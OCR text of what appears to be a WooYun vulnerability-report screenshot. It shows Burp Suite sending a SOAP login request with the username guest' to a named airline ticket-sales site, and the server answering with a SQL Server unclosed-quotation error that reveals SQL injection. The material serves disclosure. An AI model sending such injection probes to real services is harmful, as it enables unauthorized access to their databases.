 wot-web攻
击日志分...
Python基础
教程.pdf
webui.py
index.php...
android逆向
菜鸟速参手...
Seay源代码
审计系统
FeiFan_1_...
300_v0.2....
打造业内最好的航空客运销售平台
企业
服务器 默认
登录类型 分销商
登录名 guest
密码 ******
2.5.3.336 登录 取消
Google
Chrome
待检测.txt
PHP编程中的
常见漏洞和...
sql语句.txt
7.2
test.png
cmder.zip
企业航旅通
业务销售...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.bjatb.com
Request
Raw Params Headers Hex XML
<?xml version="1.0"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><SOAP-ENV:Body><LoginEx
xmlns="http://tempuri.org/"><username>guest'</username><password>123456</password><passport></passport><use
>Distributor</usertype></LoginEx></SOAP-ENV:Body></SOAP-ENV:Envelope>
? < + > Type a search term
Response
Raw Headers Hex XML
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><LoginExResponse
xmlns="http://tempuri.org/"><LoginExResult>&lt;?xml version="1.0" encoding="gb2312"
?&gt;&lt;ErrorInfo_1_0&gt;&lt;MethodName&gt;Login&lt;/MethodName&gt;&lt;Operator&gt;&lt;/Operator&gt;&lt;C
ime&gt;2015-06-06 16:40:15 &lt;/CallTime&gt;&lt;Code&gt;50000&lt;/Code&gt;&lt;Content&gt;未知错误，描述：字符串
'guest'' 后的引号不完整。
'guest''
附近有语法错误。&lt;/Content&gt;&lt;/ErrorInfo_1_0&gt;</LoginExResult></LoginExResponse></soap:Body></soap:Envelo
? < + > Type a search term
Done
Length: 950
www.wooyun.org